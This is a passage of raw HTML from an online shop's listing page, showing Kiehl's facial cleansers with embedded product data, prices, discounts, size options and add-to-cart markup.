07:45:43&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel&quot;,&quot;category&quot;:&quot;kiehl-s-cleaners-and-makeup-removers&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7489-11598&quot;,&quot;legend&quot;:&quot;Calendula Deep Cleansing Foaming Face Wash&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:26.105,&quot;price_with_reduction&quot;:16.2,&quot;price_with_reduction_without_tax&quot;:16.2035,&quot;total&quot;:16.2,&quot;total_wt&quot;:16.2,&quot;price_wt&quot;:16.2,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Calendula&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2295&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/11598-cart_default\/calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-cleaners-and-makeup-removers\/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#\/41-size-2_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10588&quot;,&quot;reference&quot;:&quot;307716&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;$26.11&quot;,&quot;spec_price&quot;:&quot;$16.20&quot;,&quot;price&quot;:16.2035,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10589&quot;,&quot;reference&quot;:&quot;295904&quot;,&quot;attribute_name&quot;:&quot;7,8 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;352&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:33,&quot;normal_price&quot;:&quot;$51.34&quot;,&quot;spec_price&quot;:&quot;$31.23&quot;,&quot;price&quot;:31.234,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/352-size-78-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10590&quot;,&quot;reference&quot;:&quot;297973&quot;,&quot;attribute_name&quot;:&quot;16,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$69.86&quot;,&quot;spec_price&quot;:&quot;$42.72&quot;,&quot;price&quot;:42.7225,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/64-size-169-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz"
                            title="Calendula Deep Cleansing Foaming Face Wash
Facial Cleansing Gel">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/11598-large_alysum/calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.jpg"
                                data-src="https://static1.sabinacdn.com/11598-large_alysum/calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.jpg"
                                alt="Calendula Deep Cleansing Foaming Face Wash"
                                title="Calendula Deep Cleansing Foaming Face Wash"
                                
                                src="https://static1.sabinacdn.com/11598-large_alysum/calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz"
                            title="Calendula Deep Cleansing Foaming Face Wash
Facial Cleansing Gel"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7489%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7489"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz"
                                        title="Calendula Deep Cleansing Foaming Face Wash
Facial Cleansing Gel"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Calendula Deep Cleansing Foaming Face Wash&lt;br /&gt;
Facial Cleansing Gel">
                                        Calendula Deep Cleansing Foaming Face Wash
Facial Cleansing Gel                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz"
                                data-defult-cat="393">
                                                                    Cleansers and make-up removers
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $16.20                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $26.11
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$26.11" data-discprice="$16.20"
                                data-disc="38" data-stock="3" data-id="7489"
                                data-attrib="10588"
                                data-url="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz#/41-size-25-fl-oz">
                                <span
                                    content="KIEHL'S Calendula Deep Cleansing Foaming Face Wash&lt;br /&gt;
Facial Cleansing Gel 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$51.34" data-discprice="$31.23"
                                data-disc="39" data-stock="33" data-id="7489"
                                data-attrib="10589"
                                data-url="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7489-calendula-deep-cleansing-foaming-face-wash-facial-cleansing-gel.html#/41-size-2_5_fl_oz#/352-size-78-fl-oz">
                                <span
                                    content="KIEHL'S Calendula Deep Cleansing Foaming Face Wash&lt;br /&gt;
Facial Cleansing Gel 7,8 FL OZ.">7,8 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">7 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7496">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10601,&quot;id_product&quot;:&quot;7496&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Oil-Free Cleanser&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;393&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:22.46,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:23,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-12-31 13:07:28&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:43&quot;,&quot;quantity&quot;:23,&quot;link_rewrite&quot;:&quot;ultra-facial-oil-free-cleanser&quot;,&quot;category&quot;:&quot;kiehl-s-cleaners-and-makeup-removers&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;11616&quot;,&quot;legend&quot;:&quot;Ultra Facial Oil-Free Cleanser&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:23,&quot;price_without_reduction&quot;:36.4895,&quot;price_with_reduction&quot;:22.46,&quot;price_with_reduction_without_tax&quot;:22.4595,&quot;total&quot;:22.46,&quot;total_wt&quot;:22.46,&quot;price_wt&quot;:22.46,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/11616-cart_default\/ultra-facial-oil-free-cleanser.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-cleaners-and-makeup-removers\/7496-ultra-facial-oil-free-cleanser.html#\/35-size-5_1_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10601&quot;,&quot;reference&quot;:&quot;295916&quot;,&quot;attribute_name&quot;:&quot;5,1 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:23,&quot;normal_price&quot;:&quot;$36.49&quot;,&quot;spec_price&quot;:&quot;$22.46&quot;,&quot;price&quot;:22.4595,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/35-size-51-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7496-ultra-facial-oil-free-cleanser.html#/35-size-5_1_fl_oz"
                            title="Ultra Facial Oil-Free Cleanser">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/11616-large_alysum/ultra-facial-oil-free-cleanser.jpg"
                                data-src="https://static1.sabinacdn.com/11616-large_alysum/ultra-facial-oil-free-cleanser.jpg"
                                alt="Ultra Facial Oil-Free Cleanser"
                                title="Ultra Facial Oil-Free Cleanser"
                                
                                src="https://static1.sabinacdn.com/11616-large_alysum/ultra-facial-oil-free-cleanser.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7496-ultra-facial-oil-free-cleanser.html#/35-size-5_1_fl_oz"
                            title="Ultra Facial Oil-Free Cleanser"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7496%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7496"
                                data-quantity="23"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7496-ultra-facial-oil-free-cleanser.html#/35-size-5_1_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7496-ultra-facial-oil-free-cleanser.html#/35-size-5_1_fl_oz"
                                        title="Ultra Facial Oil-Free Cleanser"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Oil-Free Cleanser">
                                        Ultra Facial Oil-Free Cleanser                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7496-ultra-facial-oil-free-cleanser.html#/35-size-5_1_fl_oz"
                                data-defult-cat="393">
                                                                    Cleansers and make-up removers
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7496-ultra-facial-oil-free-cleanser.html#/35-size-5_1_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $22.46                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $36.49
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$36.49" data-discprice="$22.46"
                                data-disc="38" data-stock="23" data-id="7496"
                                data-attrib="10601"
                                data-url="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7496-ultra-facial-oil-free-cleanser.html#/35-size-5_1_fl_oz#/35-size-51-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Oil-Free Cleanser 5,1 FL OZ.">5,1 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it9_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7497">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10603,&quot;id_product&quot;:&quot;7497&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Rare Earth Deep Pore Daily Cleanser&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;393&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:24.97,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:39,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-12-31 13:18:49&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:43&quot;,&quot;quantity&quot;:39,&quot;link_rewrite&quot;:&quot;rare-earth-deep-pore-daily-cleanser&quot;,&quot;category&quot;:&quot;kiehl-s-cleaners-and-makeup-removers&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7497-11618&quot;,&quot;legend&quot;:&quot;Rare Earth Deep Pore Daily Cleanser&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:39,&quot;price_without_reduction&quot;:40.94,&quot;price_with_reduction&quot;:24.97,&quot;price_with_reduction_without_tax&quot;:24.9665,&quot;total&quot;:24.97,&quot;total_wt&quot;:24.97,&quot;price_wt&quot;:24.97,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/11618-cart_default\/rare-earth-deep-pore-daily-cleanser.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-cleaners-and-makeup-removers\/7497-rare-earth-deep-pore-daily-cleanser.html#\/35-size-5_1_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10602&quot;,&quot;reference&quot;:&quot;331539&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$23.14&quot;,&quot;spec_price&quot;:&quot;$14.95&quot;,&quot;price&quot;:14.95,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10603&quot;,&quot;reference&quot;:&quot;295898&quot;,&quot;attribute_name&quot;:&quot;5,1 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:39,&quot;normal_price&quot;:&quot;$40.94&quot;,&quot;spec_price&quot;:&quot;$24.97&quot;,&quot;price&quot;:24.9665,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/35-size-51-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7497-rare-earth-deep-pore-daily-cleanser.html#/35-size-5_1_fl_oz"
                            title="Rare Earth Deep Pore Daily Cleanser">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/11618-large_alysum/rare-earth-deep-pore-daily-cleanser.jpg"
                                data-src="https://static2.sabinacdn.com/11618-large_alysum/rare-earth-deep-pore-daily-cleanser.jpg"
                                alt="Rare Earth Deep Pore Daily Cleanser"
                                title="Rare Earth Deep Pore Daily Cleanser"
                                
                                src="https://static2.sabinacdn.com/11618-large_alysum/rare-earth-deep-pore-daily-cleanser.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7497-rare-earth-deep-pore-daily-cleanser.html#/35-size-5_1_fl_oz"
                            title="Rare Earth Deep Pore Daily Cleanser"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7497%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7497"
                                data-quantity="39"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7497-rare-earth-deep-pore-daily-cleanser.html#/35-size-5_1_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7497-rare-earth-deep-pore-daily-cleanser.html#/35-size-5_1_fl_oz"
                                        title="Rare Earth Deep Pore Daily Cleanser"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Rare Earth Deep Pore Daily Cleanser">
                                        Rare Earth Deep Pore Daily Cleanser                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

